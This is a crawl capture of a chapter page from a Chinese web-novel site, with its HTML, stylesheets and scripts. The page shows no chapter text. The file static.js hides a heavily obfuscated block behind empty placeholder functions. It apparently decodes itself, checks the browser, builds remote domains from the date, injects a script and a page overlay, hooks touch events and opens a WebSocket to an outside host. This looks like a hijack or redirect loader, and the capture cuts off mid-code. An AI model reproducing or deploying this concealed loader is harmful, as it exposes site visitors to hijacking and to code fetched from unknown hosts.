

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.zztxt.net/book/208729/239.html
body_size: 1833
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Cache-Control" content="no-siteapp">
    <meta http-equiv="Cache-Control" content="no-transform">
	<meta http-equiv="Content-Type" content="application/xhtml+xml;charset=utf-8" />
	<title>第二百三十八章 强者可杀不可辱 - 洪荒：从魔祖传人到古今第一魔 - 渣渣小说</title>
	<meta name="keywords" content="洪荒：从魔祖传人到古今第一魔,第二百三十八章 强者可杀不可辱,洪荒：从魔祖传人到古今第一魔最新章节,饿祸" />
	<meta name="description" content="渣渣小说提供了饿祸创作的小说《洪荒：从魔祖传人到古今第一魔》章节： 第二百三十八章 强者可杀不可辱在线阅读。" />
	<meta name="MobileOptimized" content="240"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0,	minimum-scale=1.0, maximum-scale=1.0" />
	<link rel="shortcut icon" href="/favicon.ico" />
	<link rel="stylesheet" type="text/css" href="/Public/wapbiquge/css/base.css" />
	<link rel="stylesheet" type="text/css" href="/Public/wapbiquge/css/style.css" />
	<script>
	var article_id = "208729";
	var chapter_id = "239";
	var nextcid = "240";
	var prevcid = "238";
	var articlename = "洪荒：从魔祖传人到古今第一魔";
	var chaptername = "第二百三十八章 强者可杀不可辱";
	var hash = "61dd9f0d08afccc6";
	var preloadhtml = '<p class="preload">正在为您转码……</p>';
	var localpre = "www.zztxt.net";
	</script>
	<script src="/Public/wapbiquge/js/static.js?v4.2"></script>
	<script src="/Public/wapbiquge/js/common.js?v4.2"></script>
	<script src="/Public/layer/mobile/layer.js"></script>
</head>
<body id="nr_body" class="c_nr">
<div class="header">
	<div class="back"><a href="javascript:history.go(-1);">返回</a></div>
	<div class="logo"><a href="https://m.zztxt.net/">洪荒：从魔祖传人到古今第一魔</a></div>
	<div class="back_r"><a id="translatelink" style="color:red;" href="javascript:translatePage();" title="点击[繁/简]切换">繁体版</a></div>
</div>
<div class="nr_set clearfix">
	<div id="lightdiv" class="set1" onclick="nr_setbg('light')">关灯</div>
	<div id="huyandiv" class="set1" onclick="nr_setbg('huyan')">护眼</div>
	<div class="set2">
		<div id="fontbig" onclick="nr_setbg('big')">大</div> <div id="fontmiddle" onclick="nr_setbg('middle')" >中</div> <div id="fontsmall" onclick="nr_setbg('small')">小</div>
	</div>
	<div class="cc"></div>
</div>
<div class="nr_title" id="nr_title">第二百三十八章 强者可杀不可辱</div>
<div class="nr_page">
	<table cellpadding="0" cellspacing="0">
	<tr>
		<td class="prev"><a href="javascript:;" id="pt_prev">加入书架</a></td>
		<td class="mulu"><a href="/book/208729/" id="pt_mulu">返回目录</a></td>
		<td class="next"><a href="/home/index/bookcase" id="pt_next">查看书架</a></td>
	</table>
</div>
<div id="BookText" class="nr_nr">
	<div id="nr1">
				<p class="preload"><i class="ptm-iconfont fa fa-spinner fa-spin"></i> 正在为您转码……</p>			</div>
</div>
<div class="nr_page">
	<table cellpadding="0" cellspacing="0">
	<tr>
		<td class="prev">
		<a id="pb_prev" href="/book/208729/238.html" rel="next">上一章</a>		</td>
		<td class="mulu"><a id="pb_mulu" href="/book/208729/">返回目录</a></td>
		<td class="next">
		<a id="pb_next" href="/book/208729/240.html" rel="next">下一章</a>		</td>
	</tr>
	</table>
</div>
<div class="footer">
	<ul>
		<li><a href="/">首页</a></li>
		<li><a href="/home/index/bookcase">书架</a></li>
		<li><a href="/home/search">搜索</a></li>
	</ul>
</div>
<script src="/Public/wapbiquge/js/zepto.min.js"></script>
<script src='/Public/trans.js'></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dd301d085af99c07e29f00e0be634fb2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="/Public/wapbiquge/js/bookcase.js?v4.2"></script>
<script>
function addmark(){
	lastread.set(article_id,chapter_id,articlename,chaptername,'饿祸','修真小说','208');
}
$(function(){
	$('body').on('tap', function(){
		addmark();
	});
	$('#pt_prev').on('click', function(){
		addmark();
		alert('《' + articlename + '》已加入书架');
	});
});
getset();
</script>
<script src="/Public/wapbiquge/js/chapter.js?v4.2"></script>
<script>all();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.zztxt.net/Public/wapbiquge/css/base.css
body_size: 1764
content:
/*common*/
*,::after,::before{-webkit-tap-highlight-color:transparent;-moz-tap-highlight-color:transparent;-o-tap-highlight-color:transparent;tap-highlight-color:transparent}
body,dd,div,dl,dt,h1,h2,h3,h4,h5,h6,li,p,ul{margin:0;padding:0}
html{background:#fff;font:16px/1.5 'microsoft yahei'}
input,textarea{font-size:12px;font-family:'microsoft yahei'}
li{list-style:none}
i,em{font-style: normal;}
img{border:none;margin:0;padding:0}
a{color:#333;text-decoration:none}
body {background:#fff;color:#999;}
.on {background-color:#CCCCCC;}
.cl0{ clear:both;height:0; line-height:0; overflow:hidden}
.left{float:left}
.right{float:right}
.clear{height:0;clear:both}
.center{text-align: center;}
.clearfix:after{content:"020";display:block;height:0;clear:both;visibility:hidden}
/*header*/
.header{position:relative;background-color:#208181;font-size:20px;color:#fff;height:50px;line-height:50px;text-align:center;overflow:hidden;display:block}
.header h1{font-size:20px;display:inline-block;text-align:center;color:#fff}
.header h1 a{color:#0C0}
.back{position:absolute;padding:0 10px;height:28px;margin:10px 10px;line-height:26px;font-size:14px;background-color:#208181;border-radius:3px;width:30px}
.back_r{position:absolute;right: 0px;top:0px;float:right;padding:0 10px;height:28px;margin:10px 10px;line-height:26px;font-size:14px;background-color:#208181;border-radius:3px;width:50px}
.back a,.back_r a{color:#fff;}

/*nav*/
.nav{float:left;width:100%;background-color:#ECF0F0;height:35px;line-height:35px;overflow:hidden;margin-bottom:10px;}
.nav ul li{color:#333;display:block;width:20%;height:35px;line-height:35px;overflow:hidden;float:left;text-align:center;}

/*search*/
.search{padding:10px 5px 0 5px}
.search .key{height:20px;width:90%;line-height:20px;border:0;color:#999;text-indent:5px;font-size:16px}
.search .go{height:30px;width:35px;border:0;background-color:transparent;z-index:9999}
.search .type{background-color:#fff;border:1px solid #CCC;width:50px;height:35px;line-height:35px;text-align:center;font-weight:700;color:#000}

/*footer*/
.footer{height:30px;background:#ECF0F0;padding:3px 0 0;border-top:1px solid #f1f1f1;line-height:26px;text-align:center;padding-top:20px;padding-bottom:20px}
.footer li{float:left;text-align:center;width:33%;font-size:16px}
.footer li a{color:#000}

.intro .right{
	padding: 0 10px 5px 0;
}
.block{padding-left:10px;padding-bottom:10px;}
.block_img{height:auto;border:0;overflow:hidden;padding-top:10px;padding-bottom:10px;float:left}
.block_img2{float:left;height:auto;border:1px solid #DEDEDE;padding:5px 5px 0 5px;overflow:hidden;}
.block_txt{border:0;height:100px;overflow:hidden;line-height:20px;padding-left:10px;padding-top:8px}
.block_txt2{border:0;overflow:hidden;line-height:22px}
.block_txt2 h1,.block_txt2 h2{font-size:16px;height:auto;padding-left:8px;color:#333;}
.block_txt h1,.block_txt2 h1,.block_txt h2,.block_txt2 h2{font-size:16px;height:auto}
.block_txt p,.block_txt2 p{height:auto;font-size:14px}
.block li{line-height:35px;border-bottom:1px solid #ECECEC}
/*bookcase*/
.bookbox {
	margin:10px 10px 0px;
	padding:10px;
	line-height:22px;
	overflow:hidden;
	border:1px solid #d7d7d7;
	border-radius:6px;
	position:relative;
}
.bookbox .num{
	position:absolute;
	top:12px;
	left:10px;
	width:22px;
	line-height:22px;
	border-radius: 4px;
	background:#FA744E;
	display:block;
	text-align:center;
	color:#eee;
	font-weight:bold
}
.bookbox .bookinfo{
	padding-left:30px;
}
.bookbox .delbutton{
	position:absolute;
	top:15px;
	right:10px;
}
.bookbox .delbutton a{
	border:1px solid #FF4643;
	border-radius: 3px;
	padding:4px 10px;
	color:#FF4643;
}
.bookbox div{
	color:#888;
}
.bookbox .bookimg{
	margin-right: -15px !important;
}
/*fix*/
.logo a{color:#fff}
.loadingtip{color: green;}
#chapterlist{
	max-height: 2000px;
	overflow: hidden;
	width: 100%;
}
#cpage{
	background: transparent;
	color: #fff;
	border: none;
}
#cpage option{
	color: #333;
}
.chapter_page#pages li{
	height: 30px;
}
.chapter_page#pages a{
	font-size: 13px;
	padding: 0px 8px;
	height: 30px;
	line-height: 30px;
}
.categories {
	margin: 10px;
}
.categories li {
	width: 23%;
	float: left;
	height: 30px;
	line-height: 30px;
	margin: 3px 1%;
}
.categories li a {
	display: block;
	color: #208181;
	font-size: 14px;
	text-align: center;
	border-radius: 30px;
}
.categories li a.current{
	background: #208181;
	color: #fff;
}
#pages{
	text-align: center;
	margin: 15px auto;
}
#pages li{
	display: inline-block;
	margin: 0 3px;
	font-size: 14px;
	height: 28px;
}
#pages li a,#pages li.current strong{
	display: block;
	padding: 3px 8px;
	border: 1px solid #ccc;
	background: #fff;
	text-align: center;
	height: 18px;
	width: auto;
	line-height: 18px;
}
#pages li.current a,#pages li.current strong{
	background: #208181;
	border-color: #208181;
	color: #fff;
}
.categorylist {
	box-sizing: border-box
}

.categorylist li {
	width: 50%;
	float: left;
	padding: 5px
}

.categorylist.taglist li{
	width: 33.33%;
}

.categorylist li .item {
	border: 1px solid #eee;
	background: #f5f5f5;
	padding: 10px 10px;
	display: -webkit-box
}

.categorylist li.full {
	width: 100%
}

.categorylist li .name {
	-webkit-box-flex: 3;
	font-size: 15px;
	line-height: 20px;
	height: 20px;
	overflow: hidden;
}
@media only screen and (max-width: 640px){
	#pages li{
		margin: 0 2px;
		font-size: 12px;
		height: 24px;
	}
	#pages li a,#pages li.current strong{
		padding: 2px 6px;
		height: 16px;
		width: auto;
		line-height: 16px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://m.zztxt.net/Public/wapbiquge/css/style.css
body_size: 1913
content:
.top_t{height:30px; line-height:30px;}
.top_t p{ background-color:#fff;margin-left:10px; text-align:center;width:100px;}
#all{}
.top{height:50px; line-height:50px;color:#fff;}
.top .l{float:left;margin-left:5px;}
.top .r{float:right;}
#info{height:40px; line-height:40px; text-align:right;color:#fff;padding-right:15px;}
.sort{line-height:25px;}
.sort ul{margin:0px 5px;padding:10px 0px;}
.sort ul li{float:left;width:20%; text-align:center}
.sort ul li a{color:#fff;font-size:18px;}
.sort .blue{color:#40B6F3}
.sort .red{color:#FF3F56}
.sort .green{color:#04BF17}
.sort .yellow{color:#E4B307}

.head_color {display: -webkit-box;display: -moz-box;display: box;}
.header {background-color:#208181;font-size: 20px;color:#fff;height:50px;line-height:50px;text-align: center;overflow:hidden;display:block;position:relative;z-index:999;}
.login_topbtn{padding:5px;margin-left:5px;border-radius:3px;}
.header {background-color:#208181;font-size: 20px;color:#fff;height:50px;line-height:50px;text-align: center;overflow:hidden;display:block;}
.header h1 {font-size:20px;-webkit-box-flex: 1;-moz-box-flex: 1;box-flex: 1;width: 100%;}
.header {background-color:#208181;font-size: 20px;color:#fff;height:50px;line-height:50px;text-align: center;overflow:hidden;display:block;}
.header h1 {font-size: 20px;display:inline-block;text-align:center;color:#fff;}
.header h1 a{color:#0C0;}
.back a,.back_r a{color:#fff;}
.head_color {display: -webkit-box;display: -moz-box;display: box;}
.s_m{margin-top:10px;}
.s_m .q_top{height:30px; line-height:30px;margin-bottom:10px;}
.s_m .q_top p{float:left}
.s_m .q_top .more{float:right;margin-right:10px;}
.s_m .q_top .more a{color:#fff;}
.s_m p{ background-color:#fff;width:100px; border-left-width:10px; border-left-style:solid; font-weight:bold; text-align:center}/*border:bigcolor*/

.sort_top{border-bottom:1px dashed #D4D4D4;padding-bottom:10px;margin-bottom:10px;}
.sort_top .s_bt{padding-left:10px;}
.sott td{ vertical-align:top;padding:0px 5px;}
.s_title{ font-size:18px;color:#333333;}
.s_intro{font-size:13px;}
.s_div{padding-left:5px;font-size:14px;color:#777777;height:100px; overflow:hidden; line-height:20px;}
.s_list{padding:0px 10px;}
.s_list a{overflow:hidden;border-bottom:1px dashed #D4D4D4; display:block;height:45px; line-height:45px;color:#333333}

.search{ background-color:#EEEEEE;padding-top:10px;padding-bottom:10px;padding:10px;}
.search .key{height:25px;width:90%;line-height:25px; border:0px;}
.search .go{height:30px;width:35px; border:0px; background-color:transparent; z-index:9999;}
.search .type{background-color:#fff; border:1px solid #CCC;width:45px; height:35px; line-height:35px; text-align:center; font-weight:bold}

/*分页*/
.pages{ display:none;}
#pageselect{height:30px; width:170px; font-size:20px;}
.bigpage{margin:20px 0px;}
#wappage{width:180px;margin:0 auto;padding:10px 0px;}

.lb_top{height:45px;line-height:45px;color:#fff;font-size:18px; position:fixed;top:0px;left:0px;width:100%;}
.lb_topshow{z-index:9999}
.lb_top table{width:100%;}
.lb_top a{color:#fff;}
.lb_top .fh{padding-left:5px; width:50px;}
.lb_top .fh a{ padding:4px 5px;border-radius:4px;}
.lb_top .t{ text-align:center;}
.lb_top .t span{margin:0px;padding:0px; display:block; overflow:hidden; height:45px;}
.lb_top .shouye{text-align:right;padding-right:5px;width:50px; }
.lb_top .shouye a{padding:4px 5px;border-radius:4px;}
.lb_fm{margin:10px 5px;margin-top:55px; background-color:#DEF; line-height:25px;}
.lb_jj{margin:10px 5px;}
.lb_mulu ol li{list-style:decimal; background-color:red}
#dibu1{position:relative;}
#dibu2{position:absolute;right:10px;top:0px;}
#dibu2 a{color:#fff; font-weight:bold}
.lb_top2{padding-left:10px;}
.lb_top2 a{color:red; font-weight:bold}
.show_all{height:40px; line-height:40px;padding-left:10px; background-color:#94DAFE;color:red; font-weight:bold}
.chapter9{height:165px;}
.chapter9 div{margin:0px 5px;padding:8px 0px;border-bottom:1px solid #DDD;}
.chapter9 a{ display:block;padding:0px 7px;  color:#666;border-radius:4px; font-size:13px; height:15px; overflow:hidden}
#all_chapter{height:310px;}
#all_chapter a{display:block;margin:0px 5px;padding:5px 7px; color:#666;border-radius:4px;font-size:13px;}
#all_chapter .onechapter{padding:2px 0px;}
#all_chapter .onechapter a{height:11px;overflow:hidden}
.c_big{background-color:#0080C0;} 
.c_big_border{border-color:#0080C0}
.c_sort{ background-color:#333333}
.c_index_top{background-color:#0094DB;}
.c_index_login{ background-color:#4BE4F1;}
.c_nr{background-color:#FBF6EC;color:#fff}
.c_button{background-color:#0094DB;border:1px solid #006B9F}
.c_login_button{background-color:#0080C0; }
.nr_all{}
.nr_title{padding:10px 5px;font-weight:bold;font-size:18px; text-align:center;color:#fff;position:relative;z-index:999;}
.nr_nr{margin:15px;line-height:150%;font-size:18px;color:#333;overflow:hidden;}
#nr1{color:#000}
#nr_title{color:#000}
.nr_page{ margin:10px 0px;position:relative;z-index:999;}
.nr_page table{width:100%;}
.nr_page table td{ text-align:center}
.nr_page .prev{text-align:left;margin-left:7px;}
.nr_page .mulu{text-align:center;}
.nr_page .next{text-align:right;margin-right:7px;}
.prev a,.mulu a,.next a{display:block;text-align:center;padding:10px 5px;background-color:#f4f0e9;color:green;border:1px solid #ece6da; }
.nr_set{padding:10px;padding-right:10px;font-size:12px; background-color:#ECF0F0;position:relative;z-index:999;}
.nr_set .set1{float:right;border:1px solid #208181;padding:2px 10px;margin-left:10px;border-radius:5px;color:#208181}
.nr_set .set2 div{border:1px solid #208181;float:left;padding:2px 7px;margin-left:5px;border-radius:3px;color:#208181}
.nr_set .set2 p{border:1px solid #208181;float:left;padding:5px 5px;margin-left:5px;border-radius:3px;color:#208181}
/*.tfanye{position:fixed;top:0px;width:100%;height:50%; background-color:transparent;}
.bfanye{position:fixed;bottom:0px;width:100%;height:50%; background-color:transparent;}*/
.waps_r{margin-top:45px; line-height:25px; font-size:12px;}
.waps_one{border-bottom:1px dashed #CCC;padding:5px;}
.waps_r .waps_full_1{padding:3px 5px;color:#fff; background-color:#FE4E12;border-radius:4px;}
.waps_r .waps_full_0{padding:3px 5px;color:#fff; background-color:#116BB7;border-radius:4px;}
.waps_r .waps_name a{font-size:14px;color:#0080C0;padding-left:10px;}
.waps_r .waps_sort{}
/*footer*/
.footer{height:30px;background:#ECF0F0;padding:3px 0 0;border-top:1px solid #f1f1f1;line-height:26px;text-align:center;padding-top:20px;padding-bottom:20px}
.footer li{float:left;text-align:center;width:33%;font-size: 16px;}
.footer li a{color:#000;}
.foot{text-align:center;margin:20px 5px 0px 5px;padding:10px 0px; height:30px; border-top:2px solid #0080C0;position:relative;z-index:999;}
.foot a{color:#0065B5}

--- FILE ---
content_type: application/javascript
request_url: https://m.zztxt.net/Public/wapbiquge/js/bookcase.js?v4.2
body_size: 1548
content:
function LastRead(){this.bookList="bookList"}
LastRead.prototype={
	set:function(bid,tid,title,texttitle,author,sortname,subid){
		if(!(bid&&tid&&title&&texttitle&&author&&sortname&&subid))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname+'#'+subid;
		this.setItem(bid,v);
		this.setBook(bid)
	},
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";
	},
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)
	},
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v);
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }
			 }
		this.setItem(this.bookList,books)
	},
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');
				if (tem.length>3)books.push(tem);
				}
			}
		return books
	},
	removeBook:function(v){
	    var reg=new RegExp("(^|#)"+v);
		var books=this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){
			      books=books.replace(reg,"")
				 }
			 }
		this.setItem(this.bookList,books)
	},
	setItem:function(k,v){
		if(!!window.localStorage){
			localStorage.setItem(k,v);
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";
		}
	},
	getItem:function(k){
		var value=""
		var result=""
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}
		}
		return value
	},
	removeItem:function(k){
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()
		}
	},
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])
				}
			}
			this.removeItem(this.bookList)
		}
	}
}

function zzleft(mainStr,lngLen) { 
	if (lngLen>0) {return mainStr.substring(0,lngLen)} 
	else{return null} 
}

function loadbooker(){
	var bookhtml='';
	var books=lastread.getBook();
	var books=books.reverse();
	if(books.length){
		for(var i=0 ;i<books.length;i++){
			if(i<=100){
				bookid = books[i][0];
				readurl = view_rule.replace('{}', '');
				readurl = readurl.replace('{subid}', Math.floor(bookid/1000));
				readurl = readurl.replace('{id}', parseInt(bookid));
				readurl = readurl.replace('{dir}', books[i][6]);
				chapterurl = chapter_rule.replace('{}', '');
				chapterurl = chapterurl.replace('{subid}', Math.floor(bookid/1000));
				chapterurl = chapterurl.replace('{id}', parseInt(bookid));
				chapterurl = chapterurl.replace('{dir}', books[i][6]);
				chapterurl = chapterurl.replace('{cid}', parseInt(books[i][1]));
				bookhtml+='<div class="bookbox"><div class="p10"><span class="num">'+(i+1)+'</span><div class="bookinfo"><h4 class="bookname"><a href="'+readurl+'">'+books[i][2]+'</a></h4><div class="cat">分类：'+books[i][5]+'</div><div class="author">作者：'+books[i][4]+'</div><div class="update"><span>已读到：</span><a href="'+chapterurl+'">'+books[i][3]+'</a></div></div><div class="delbutton"><a class="del_but" href="javascript:removebook(\''+books[i][0]+'\')">删除</a></div></div></div>';
			}
		}
	}else{
	 	bookhtml+='<div style="height:100px;line-height:100px; text-align:center">还木有任何书籍( ˙﹏˙ )</div>';
	}
	$(".read_book").html(bookhtml);
	delete bookid;
}

function fordele(){
	var bookhtml='';
	var books=lastread.getBook();
	var books=books.reverse();
	if(books.length){
		for(var i=0 ;i<books.length;i++){
			if(i<=100){
				bookhtml+='<div class="bookbox"><div class="p10"><span class="num">'+(i+1)+'</span><div class="bookinfo"><h4 class="bookname"><a href="/'+books[i][6]+'/'+books[i][0]+'">'+books[i][2]+'</a></h4><div class="cat">分类：'+books[i][5]+'</div><div class="author">作者：'+books[i][4]+'</div><div class="update"><span>已读到：</span><a href="/'+books[i][6]+'/'+books[i][0]+'/'+books[i][1]+'.html">'+books[i][3]+'</a></div></div><div class="delbutton"><a class="del_but" href="javascript:removebook(\''+books[i][0]+'\')">删除</a></div></div></div>';
			}
		}
	}
	else{
		bookhtml+='<div style="height:100px;line-height:100px; text-align:center">还木有任何书籍( ˙﹏˙ )</div>';
	}
	$(".read_book").html(bookhtml);
}

function removebook(k){lastread.remove(k);loadbooker();}
window.lastread = new LastRead();

--- FILE ---
content_type: application/javascript
request_url: https://m.zztxt.net/Public/wapbiquge/js/static.js?v4.2
body_size: 12109
content:
function chapter1(){

}
function chapter2(){

}
function chapter3(){

}
function all(){

}


!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vKGxOUOrXYl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 X7qdXC7DM6LMDL8X7qdXC7DM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cX7qdXC7DM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cX7qdXC7DM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvX7qdXC7DM6LMSS880a[X7qdXC7DM6LMSS8}!Xd5 X7qdXC7DM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"n}Q1^((mhDp4Jnm(O^"%"g{00s/((/n}Q1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28X7qdXC7DM^PYqLY[D62fODmqO(dF6O2mh5Y78X7qdXC7DM^PX7qdXC7DM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cX7qdXC7DM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}Q1^((mhDp4Jnm(O^"%"g{00s/f/n}Q1j(8}v28X7qdXC7D"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"X7qdXC7DMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"D^mo{Sp7_m(O^"="D^mo{Sp7_m(O^"="D^mo{Sp7_m(O^"="D^mLYLd{^m(O^"="D^mLYLd{^m(O^"="D^mLYLd{^m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//1)KK10Q0n})f1f@"%c2YD 